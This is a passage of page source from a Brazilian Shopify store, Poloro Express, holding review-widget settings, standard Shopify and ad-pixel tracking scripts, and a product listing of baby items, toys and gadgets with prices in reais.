verificado","colorVerified":"#05d92d","disableHelpul":true,"disableWidget":false,"filter_review":"Filtrar","paddingBottom":"0","titleCustomer":"Avalia\u00e7\u00f5es dos clientes","customerPhotos":"Fotos do cliente","disbaleMoreImg":true,"featureSidebar":false,"filter_replies":"Com respostas","filter_reviews":"all","imagesSortText":"Com respostas","setColorAvatar":false,"submitDoneText":"A avalia\u00e7\u00e3o foi enviada","backgroundRyviu":"transparent","backgroundWrite":"#ffb102","defaultSortText":"Default","disablePurchase":true,"hideImageReview":false,"reviewTotalText":"avalia\u00e7\u00e3o","starActiveStyle":"style1","starActivecolor":"#fdbc00","submitErrorText":"N\u00e3o \u00e9 poss\u00edvel enviar sua avalia\u00e7\u00e3o","emptyDescription":"Sem avalia\u00e7\u00f5es","mostLikeSortText":"Most likes","noticeWriteFirst":"Seja o primeiro a","reviewTotalTexts":"avalia\u00e7\u00f5es","textHeaderFeature":"Avalia\u00e7\u00f5es","show_title_customer":false,"filter_reviews_local":"US"},"design_settings":{"date":"timeago","sort":"images","showing":30,"timeAgo":true,"url_shop":"poloroexpress.com.br","approving":true,"colection":true,"no_number":false,"no_review":true,"defautDate":"timeago","defaultDate":"timeago","client_theme":"masonry","verify_reply":true,"verify_review":true,"reviews_per_page":"10","aimgs":false}};</script>
<!-- RYVIU APP -->
    

<script>
    
    
    
    
    
    var gsf_conversion_data = {page_type : 'category', event : 'view_item_list', data : {product_data : [{variant_id : 47422847516953, product_id : 8933287657753, name : "Adesivo de Resfriamento Pollo® - KIT COM 10 PEÇAS SÓ HOJE!", price : "89.90", currency : "BRL", sku : "14:200006154#5 Pack(10pcs)", brand : "Poloro Express", variant : "Default Title", category : ""}, {variant_id : 47804359508249, product_id : 9041170759961, name : "Ajustador de Cinto Pollo® - LEVE 2 OU 3 E ECONOMIZE", price : "69.90", currency : "BRL", sku : "200000182:193#Black", brand : "Poloro Express", variant : "1 unidade", category : ""}, {variant_id : 48232429289753, product_id : 9106245452057, name : "Almofada para Cinto de Segurança Pollo® - PAGUE 1 LEVE 2", price : "99.90", currency : "BRL", sku : "200000182:29#Pink", brand : "Poloro Express", variant : "2 cinzas", category : ""}, {variant_id : 49192854782233, product_id : 9557026046233, name : "Almofada Protetora de Cabeça para Bebês TortuPollo® - Antiquedas", price : "127.90", currency : "BRL", sku : "14:29#turtle;200007763:201336100", brand : "Poloro Express", variant : "Default Title", category : ""}], total_price :"387.60", shop_currency : "BRL"}};
    
</script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 67506012441,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 67506012441,storefrontBaseUrl: "https://poloroexpress.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"869237017","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-1DRMYC53MY\\\",\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-1DRMYC53MY\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-1DRMYC53MY\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-1DRMYC53MY\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-1DRMYC53MY\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-1DRMYC53MY\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-1DRMYC53MY\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-1DRMYC53MY\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"285245721","configuration":"{\"pixel_id\":\"516795220317474\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Poloro Express","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"poloroexpress.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/poloroexpress.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://poloroexpress.com.br/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"67506012441","storefrontBaseUrl":"https:\/\/poloroexpress.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"\",\"title\":\"Produtos\",\"productVariants\":[{\"price\":{\"amount\":89.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Adesivo de Resfriamento Pollo® - KIT COM 10 PEÇAS SÓ HOJE!\",\"vendor\":\"Poloro Express\",\"id\":\"8933287657753\",\"untranslatedTitle\":\"Adesivo de Resfriamento Pollo® - KIT COM 10 PEÇAS SÓ HOJE!\",\"url\":\"\/products\/adesivo-de-resfriamento-pollo%C2%AE-kit-com-10-pecas-so-hoje\",\"type\":\"\"},\"id\":\"47422847516953\",\"image\":{\"src\":\"\/\/poloroexpress.com.br\/cdn\/shop\/files\/AnyConv.com__CAPAADESIVO.webp?v=1700267520\"},\"sku\":\"14:200006154#5 Pack(10pcs)\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":69.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Ajustador de Cinto Pollo® - LEVE 2 OU 3 E ECONOMIZE\",\"vendor\":\"Poloro Express\",\"id\":\"9041170759961\",\"untranslatedTitle\":\"Ajustador de Cinto Pollo® - LEVE 2 OU 3 E ECONOMIZE\",\"url\":\"\/products\/ajustador-de-cinto-pollo\",\"type\":\"\"},\"id\":\"47804359508249\",\"image\":{\"src\":\"\/\/poloroexpress.com.br\/cdn\/shop\/files\/AnyConv.com__rberds_1.webp?v=1706318465\"},\"sku\":\"200000182:193#Black\",\"title\":\"1 unidade\",\"untranslatedTitle\":\"1 unidade\"},{\"price\":{\"amount\":99.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Almofada para Cinto de Segurança Pollo® - PAGUE 1 LEVE 2\",\"vendor\":\"Poloro Express\",\"id\":\"9106245452057\",\"untranslatedTitle\":\"Almofada para Cinto de Segurança Pollo® - PAGUE 1 LEVE 2\",\"url\":\"\/products\/almofada-para-cinto-de-seguranca-pollo%C2%AE-pague-1-leve-2\",\"type\":\"\"},\"id\":\"48232429289753\",\"image\":{\"src\":\"\/\/poloroexpress.com.br\/cdn\/shop\/files\/AnyConv.com__2_cinzas.webp?v=1711304784\"},\"sku\":\"200000182:29#Pink\",\"title\":\"2 cinzas\",\"untranslatedTitle\":\"2 cinzas\"},{\"price\":{\"amount\":127.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Almofada Protetora de Cabeça para Bebês TortuPollo® - Antiquedas\",\"vendor\":\"Poloro Express\",\"id\":\"9557026046233\",\"untranslatedTitle\":\"Almofada Protetora de Cabeça para Bebês TortuPollo® - Antiquedas\",\"url\":\"\/products\/almofada-protetora-de-cabeca-para-bebes-tortupollo%C2%AE-antiquedas\",\"type\":\"\"},\"id\":\"49192854782233\",\"image\":{\"src\":\"\/\/poloroexpress.com.br\/cdn\/shop\/files\/AnyConv.com__Capatortupollo.webp?v=1719509491\"},\"sku\":\"14:29#turtle;200007763:201336100\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":97.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Aquecedor de Mamadeiras Portátil Pollo® (EM MENOS DE UM MINUTO) - CABO USB INCLUSO\",\"vendor\":\"Poloro Express\",\"id\":\"8507281441049\",\"untranslatedTitle\":\"Aquecedor de Mamadeiras Portátil Pollo® (EM MENOS DE UM MINUTO) - CABO USB INCLUSO\",\"url\":\"\/products\/aquecedor-pollo\",\"type\":\"0\"},\"id\":\"45951960613145\",\"image\":{\"src\":\"\/\/poloroexpress.com.br\/cdn\/shop\/files\/Sbfbb6866efd44220b3c0ce81d4915a24S.jpg?v=1690657386\"},\"sku\":\"14:29#heating;488:633\",\"title\":\"Dinossauro\",\"untranslatedTitle\":\"Dinossauro\"},{\"price\":{\"amount\":179.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Aspirador Nasal Elétrico para Bebês Pollo®\",\"vendor\":\"Poloro Express\",\"id\":\"9485811155225\",\"untranslatedTitle\":\"Aspirador Nasal Elétrico para Bebês Pollo®\",\"url\":\"\/products\/aspirador-nasal-eletrico-para-bebes-pollo%C2%AE\",\"type\":\"\"},\"id\":\"49002896425241\",\"image\":{\"src\":\"\/\/poloroexpress.com.br\/cdn\/shop\/files\/Sebf23ad824344de0be65d11060c1037fT.webp?v=1717119599\"},\"sku\":\"14:1052\",\"title\":\"Rosa\",\"untranslatedTitle\":\"Rosa\"},{\"price\":{\"amount\":99.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Aspirador Nasal Infantil Pollo®\",\"vendor\":\"Poloro Express\",\"id\":\"9358797242649\",\"untranslatedTitle\":\"Aspirador Nasal Infantil Pollo®\",\"url\":\"\/products\/aspirador-nasal-infantil-pollo%C2%AE\",\"type\":\"\"},\"id\":\"48695717429529\",\"image\":{\"src\":\"\/\/poloroexpress.com.br\/cdn\/shop\/files\/Sa7698d19114f43018a9f73dd8d72e1ddN.webp?v=1714163163\"},\"sku\":\"14:193#blue\",\"title\":\"Azul\",\"untranslatedTitle\":\"Azul\"},{\"price\":{\"amount\":99.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Babador de Silicone com Bolso Coletor Anti Sujeira\",\"vendor\":\"Poloro Express\",\"id\":\"9531099906329\",\"untranslatedTitle\":\"Babador de Silicone com Bolso Coletor Anti Sujeira\",\"url\":\"\/products\/babador-de-silicone-com-bolso-coletor-anti-sujeira\",\"type\":\"\"},\"id\":\"49117942382873\",\"image\":{\"src\":\"\/\/poloroexpress.com.br\/cdn\/shop\/files\/S61f7903170fe4442aa096f762afc72dco.webp?v=1718486524\"},\"sku\":\"14:6144#light blue\",\"title\":\"Azul\",\"untranslatedTitle\":\"Azul\"},{\"price\":{\"amount\":89.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Babador Impermeável Pollo® com Bolso\",\"vendor\":\"Poloro Express\",\"id\":\"9529011699993\",\"untranslatedTitle\":\"Babador Impermeável Pollo® com Bolso\",\"url\":\"\/products\/babador-impermeavel-pollo%C2%AE-com-bolso\",\"type\":\"\"},\"id\":\"49109248508185\",\"image\":{\"src\":\"\/\/poloroexpress.com.br\/cdn\/shop\/files\/Seec01015a4744e3da4cb87bf615cc14cq.webp?v=1718403693\"},\"sku\":\"14:771#Spring\",\"title\":\"Primavera\",\"untranslatedTitle\":\"Primavera\"},{\"price\":{\"amount\":87.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Baby Yoda Tampa Pasta De Dente - PAGUE 1 LEVE 2\",\"vendor\":\"poloroexpress\",\"id\":\"8135817429273\",\"untranslatedTitle\":\"Baby Yoda Tampa Pasta De Dente - PAGUE 1 LEVE 2\",\"url\":\"\/products\/baby-yoda-tampa-pasta-de-dente-pague-1-leve-2\",\"type\":\"\"},\"id\":\"44647240237337\",\"image\":{\"src\":\"\/\/poloroexpress.com.br\/cdn\/shop\/products\/H618872fc3e664ca086900f28a212b907G.jpg?v=1678051281\"},\"sku\":\"14:29\",\"title\":\"Branco\",\"untranslatedTitle\":\"Branco\"},{\"price\":{\"amount\":147.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Bebedouro SmartWater® Portátil Recarregável - Design Clean\",\"vendor\":\"Poloro Express\",\"id\":\"8634784481561\",\"untranslatedTitle\":\"Bebedouro SmartWater® Portátil Recarregável - Design Clean\",\"url\":\"\/products\/bebedouro-smartwater%C2%AE-portatil-recarregavel-design-clean\",\"type\":\"0\"},\"id\":\"46644805566745\",\"image\":{\"src\":\"\/\/poloroexpress.com.br\/cdn\/shop\/files\/S5b98ee174a024621b7edfe539f1e86467.jpg?v=1693355752\"},\"sku\":\"14:29\",\"title\":\"Branco\",\"untranslatedTitle\":\"Branco\"},{\"price\":{\"amount\":99.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Bolsa de Maternidade Alto Armazenamento Pollo® - LEVE 2 E ECONOMIZE\",\"vendor\":\"Poloro Express\",\"id\":\"9120404570393\",\"untranslatedTitle\":\"Bolsa de Maternidade Alto Armazenamento Pollo® - LEVE 2 E ECONOMIZE\",\"url\":\"\/products\/bolsa-de-maternidade-alto-armazenamento-pollo%C2%AE\",\"type\":\"\"},\"id\":\"48063792447769\",\"image\":{\"src\":\"\/\/poloroexpress.com.br\/cdn\/shop\/files\/AnyConv.com__amarela.webp?v=1711302185\"},\"sku\":\"14:200006151#Yellow Tiger\",\"title\":\"Amarela\",\"untranslatedTitle\":\"Amarela\"},{\"price\":{\"amount\":169.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Boneco de Papai Noel Eletrônico que Toca e Dança\",\"vendor\":\"Poloro Express\",\"id\":\"8955926216985\",\"untranslatedTitle\":\"Boneco de Papai Noel Eletrônico que Toca e Dança\",\"url\":\"\/products\/boneco-de-papai-noel-eletronico-que-toca-e-danca\",\"type\":\"\"},\"id\":\"47498245308697\",\"image\":{\"src\":\"\/\/poloroexpress.com.br\/cdn\/shop\/files\/Sd3b2f3bdd95948a58a1ee3684b39be70b.webp?v=1701407965\"},\"sku\":\"14:202422806#thumb\",\"title\":\"Dedão\",\"untranslatedTitle\":\"Dedão\"},{\"price\":{\"amount\":87.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Bonecos do Super Mario de 11cm a 14cm - Action Figures\",\"vendor\":\"Poloro Express\",\"id\":\"8250215498009\",\"untranslatedTitle\":\"Bonecos do Super Mario de 11cm a 14cm - Action Figures\",\"url\":\"\/products\/bonecos-do-super-mario-12cm-edicao-limitada\",\"type\":\"0\"},\"id\":\"45072896753945\",\"image\":{\"src\":\"\/\/poloroexpress.com.br\/cdn\/shop\/files\/S01854c924c904e9594e8059e89228be21.jpg?v=1682452899\"},\"sku\":\"14:29#as show\",\"title\":\"Mario Tradicional\",\"untranslatedTitle\":\"Mario Tradicional\"},{\"price\":{\"amount\":57.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Brinquedo Arca do Equilíbrio - 16 blocos\",\"vendor\":\"Poloro Express\",\"id\":\"8691205865753\",\"untranslatedTitle\":\"Brinquedo Arca do Equilíbrio - 16 blocos\",\"url\":\"\/products\/brinquedo-arca-do-equilibrio-16-blocos\",\"type\":\"0\"},\"id\":\"46810282197273\",\"image\":{\"src\":\"\/\/poloroexpress.com.br\/cdn\/shop\/files\/S3ec24c610d82496f8db733f37e26eefbb.jpg?v=1694981783\"},\"sku\":\"14:29#16pcs\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":119.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Cacto Dançante e Falante - Repete Falas\",\"vendor\":\"Poloro Express\",\"id\":\"9781767667993\",\"untranslatedTitle\":\"Cacto Dançante e Falante - Repete Falas\",\"url\":\"\/products\/cacto-dancante-e-falante-repete-falas\",\"type\":\"\"},\"id\":\"50002101043481\",\"image\":{\"src\":\"\/\/poloroexpress.com.br\/cdn\/shop\/files\/Capacacto.png?v=1733245342\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":197.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Cafeteira Portátil SmartCoffee® - Prepara o Café na Hora!\",\"vendor\":\"poloroexpress\",\"id\":\"8067306488089\",\"untranslatedTitle\":\"Cafeteira Portátil SmartCoffee® - Prepara o Café na Hora!\",\"url\":\"\/products\/garrafa-termica-smartcoffee\",\"type\":\"\"},\"id\":\"44335856779545\",\"image\":{\"src\":\"\/\/poloroexpress.com.br\/cdn\/shop\/products\/H551599b6ab54477dab08cbd6e8b48661q.jpg?v=1678050445\"},\"sku\":\"14:10#Black\",\"title\":\"Preto\",\"untranslatedTitle\":\"Preto\"},{\"price\":{\"amount\":99.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Caneca Infantil 250ml com Aço Inoxidável - LEVE 3 E ECONOMIZE\",\"vendor\":\"Poloro Express\",\"id\":\"9529011765529\",\"untranslatedTitle\":\"Caneca Infantil 250ml com Aço Inoxidável - LEVE 3 E ECONOMIZE\",\"url\":\"\/products\/caneca-infantil-250ml-com-aco-inoxidavel-leve-3-e-economize\",\"type\":\"\"},\"id\":\"49109249327385\",\"image\":{\"src\":\"\/\/poloroexpress.com.br\/cdn\/shop\/files\/S53a93e0016284a13924c4bce40f65825F_949c4b56-c678-4db7-a565-2d47342dc7cb.webp?v=1718404069\"},\"sku\":\"14:193#Dog1pcs\",\"title\":\"Amarelo\",\"untranslatedTitle\":\"Amarelo\"},{\"price\":{\"amount\":167.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE!\",\"vendor\":\"poloroexpress\",\"id\":\"8138316644633\",\"untranslatedTitle\":\"Capa de iPhone RetroCase® com MAIS DE 30 JOGOS nostálgicos + CABO USB DE BRINDE!\",\"url\":\"\/products\/capa-de-iphone-retrocase%C2%AE-com-mais-de-30-jogos-nostalgicos-cabo-usb-de-brinde\",\"type\":\"\"},\"id\":\"44658501812505\",\"image\":{\"src\":\"\/\/poloroexpress.com.br\/cdn\/shop\/products\/S7d67e01e1f59439a8ab1c8990ba0a202x.jpg?v=1683174424\"},\"sku\":\"10:365212#For iPhone 14 Plus;14:1254#5\",\"title\":\"iPhone 14 Plus \/ Preto\",\"untranslatedTitle\":\"iPhone 14 Plus \/ Preto\"},{\"price\":{\"amount\":97.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Capacete Protetor de Cabeça Infantil SafeKids® - LEVE 2 JOELHEIRAS DE BRINDE\",\"vendor\":\"poloroexpress\",\"id\":\"8087226286361\",\"untranslatedTitle\":\"Capacete Protetor de Cabeça Infantil SafeKids® - LEVE 2 JOELHEIRAS DE BRINDE\",\"url\":\"\/products\/capacete-protetor-de-cabeca-infantil-safekids%C2%AE-leve-2-joelheiras-de-brinde\",\"type\":\"\"},\"id\":\"44430470611225\",\"image\":{\"src\":\"\/\/poloroexpress.com.br\/cdn\/shop\/products\/Sc70a51615035494c93355d792bda479dl.jpg?v=1678050986\"},\"sku\":\"14:496#Set A\",\"title\":\"Pinguim (azul)\",\"untranslatedTitle\":\"Pinguim (azul)\"},{\"price\":{\"amount\":69.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Chaveiro Pingente Divertidamente - Escolha seu Personagem!\",\"vendor\":\"Poloro Express\",\"id\":\"9567543329049\",\"untranslatedTitle\":\"Chaveiro Pingente Divertidamente - Escolha seu Personagem!\",\"url\":\"\/products\/chaveiro-pingente-divertidamente-escolha-seu-personagem\",\"type\":\"\"},\"id\":\"49224700068121\",\"image\":{\"src\":\"\/\/poloroexpress.com.br\/cdn\/shop\/files\/S82bfa587cbc34f60994acaf8723464466.webp?v=1719892665\"},\"sku\":\"\",\"title\":\"Alegria\",\"untranslatedTitle\":\"Alegria\"},{\"price\":{\"amount\":119.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Chinelo Penna Máximo Conforto - Últimas Unidades\",\"vendor\":\"poloroexpress\",\"id\":\"8132061331737\",\"untranslatedTitle\":\"Chinelo Penna Máximo Conforto - Últimas Unidades\",\"url\":\"\/products\/chinelo-penna\",\"type\":\"\"},\"id\":\"44624176873753\",\"image\":{\"src\":\"\/\/poloroexpress.com.br\/cdn\/shop\/products\/Hce66ce22d9b94e70848c6d8fb94006e7m.jpg?v=1678051174\"},\"sku\":\"14:200004870#Navy;200000124:100010481#34-35 (230mm)\",\"title\":\"Azul marinho \/ 34-35\",\"untranslatedTitle\":\"Azul marinho \/ 34-35\"},{\"price\":{\"amount\":79.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Chupeta Termômetro Pollo® 2 em 1\",\"vendor\":\"Poloro Express\",\"id\":\"9014719381785\",\"untranslatedTitle\":\"Chupeta Termômetro Pollo® 2 em 1\",\"url\":\"\/products\/chupeta-termometro-pollo%C2%AE-2-em-1\",\"type\":\"\"},\"id\":\"47700155531545\",\"image\":{\"src\":\"\/\/poloroexpress.com.br\/cdn\/shop\/files\/Sb6887e63f5ca4487928b5c68736a886cB.webp?v=1704586619\"},\"sku\":\"14:193#BlueC\",\"title\":\"Azul\",\"untranslatedTitle\":\"Azul\"},{\"price\":{\"amount\":79.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Copo para Bebê com Canudo Sem Vazamento - 150ml\",\"vendor\":\"Poloro Express\",\"id\":\"8748377375001\",\"untranslatedTitle\":\"Copo para Bebê com Canudo Sem Vazamento - 